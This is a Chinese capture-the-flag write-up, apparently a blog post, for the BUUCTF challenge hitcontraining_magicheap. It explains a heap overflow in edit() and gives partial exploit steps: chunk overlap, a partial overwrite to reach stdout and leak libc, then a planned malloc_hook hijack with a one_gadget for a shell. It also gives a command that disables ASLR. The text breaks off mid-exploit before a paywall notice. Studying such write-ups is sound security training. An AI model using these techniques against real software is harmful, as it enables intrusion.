BUUCTF【hitcontraining_magicheap】刷题
例行检查:
程序为64位,除了pie,其他保护机制都开了。放到IDA中分析
漏洞分析:
首先看到一个菜单,

发现程序是没有输出功能的,这里我们想到了去打stdout结构体来leak出地址,

这里是有一个后门的,我设置了满足的条件发现没出flag,应该比赛的环境下flag路径是对的,但buuctf路径是不对的,所以我们就去get shell拿flag。
漏洞点在edit()函数中,

creat_heap()函数获取我们的大小后,在edit()中又再次让我们输入大小,存在堆溢出.
接下来我们就对堆溢出进行利用.
漏洞利用与调试
这里呢,为了调试放便,我借用了rencvn大佬的方法,通过命令:echo 0 > /proc/sys/kernel/randomize_va_space,关掉地址随机化
我们的整体思路:
1.打stdout结构体leak出libc地址
2.劫持malloc_hook,覆盖成one_gadget
3.申请触发one_gadget
我们先申请几个堆块看看堆布局的情况:
add(0x60,'AAA')
add(0x100,'AAA')
add(0x60,'AAA')
add(0x60,'AAA')
此时堆中布局:

通过堆溢出,改写1号堆块的size位,引起向下合并
free(2)
edit(0,0x70,'A'*0x60+p64(0)+p64(0x181))
此时:

我们在通过free(1),在申请出来,残留main_arena指针在fastbin中,
free(1)
add(0x100,'A')
此时堆中布局:


在次利用堆溢出,覆盖main_arena低地址两字节,劫持到stdout结构体附近
edit(1,0x120,'A'*0x100+p64(0)+p64(0x71)+'\xdd\x25')#这里没直接用stdout的低字节,而是stdout-0x43的地址,绕过ubantu16下的堆头检查机制

接下来覆盖stdout即可leak出地址
add(




 本文详细介绍了在BUUCTF挑战`hitcontraining_magicheap`中,通过分析程序保护机制,发现堆溢出漏洞,并利用该漏洞进行内存布局操纵,最终实现getshell的目标。主要步骤包括:泄露libc地址、劫持malloc_hook并利用one_gadget gadget执行任意代码。文章还提供了完整的exploit代码以供参考。
本文详细介绍了在BUUCTF挑战`hitcontraining_magicheap`中,通过分析程序保护机制,发现堆溢出漏洞,并利用该漏洞进行内存布局操纵,最终实现getshell的目标。主要步骤包括:泄露libc地址、劫持malloc_hook并利用one_gadget gadget执行任意代码。文章还提供了完整的exploit代码以供参考。
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章


















 1467
1467

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










